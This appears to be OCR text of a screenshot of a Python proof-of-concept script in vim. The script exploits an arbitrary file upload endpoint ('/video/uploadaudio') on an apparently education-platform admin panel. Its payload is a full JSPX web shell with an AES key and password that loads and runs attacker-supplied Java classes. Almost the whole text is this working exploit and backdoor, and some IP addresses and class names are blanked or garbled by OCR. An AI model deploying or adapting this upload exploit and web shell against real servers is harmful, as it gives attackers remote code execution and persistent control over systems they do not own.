 vim poc.py
⌥⌘1
1 import requests
2 import random
3 import string
4 url = 'http:// :8080/video/uploadaudio'
5 param = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
6
7 file_content = '<jsp:root xmlns:jsp="http://j m/JSP/Page" version="1.2"><jsp:declaration> String xc="3c6e0b8a9c15224a"; String pass="zast.ai"; String md5=md5(pass+xc)
; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ tr
y{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getByt
es(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs)
throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);val
ue = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forNa
me("s .BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new O
bject[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.for
Name("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String
.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(" .BASE64Decoder"); Object decoder = base64.newInstance(); value = (byt
e[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }</jsp:declaration>
<jsp:scriptlet>try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(thi
s.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class
)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(
base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}</jsp:scriptlet></jsp:root>'
132%
8
9 files = {'uploadfile': ('example.jspx', file_content)}
10 data = {'param': param, 'fileType': 'jspx'}
11 headers = {'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36', 'Accept': 'application/json, text/javascript, */*; q=0.01', 'Referer': 'http://5 2:8080/admin/main/index', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language
': 'en-US,en;q=0.9', 'X-Requested-With': 'XMLHttpRequest', 'Origin': 'http://5 .172:8080', 'Cookie': 'inxedulogin_sys_user_=inxedulogin_sys_user_1; JSESSIONID=79874FF2
6726344971B8834D3820DC71;'}
12 response = requests.post(url, files=files, data=data, verify=False, headers=headers)
13 print('Status Code:', response.status_code)
14 print('Response Text:', response.text)
15
16
~
~
~
~
~
"poc.py" 16L, 3766B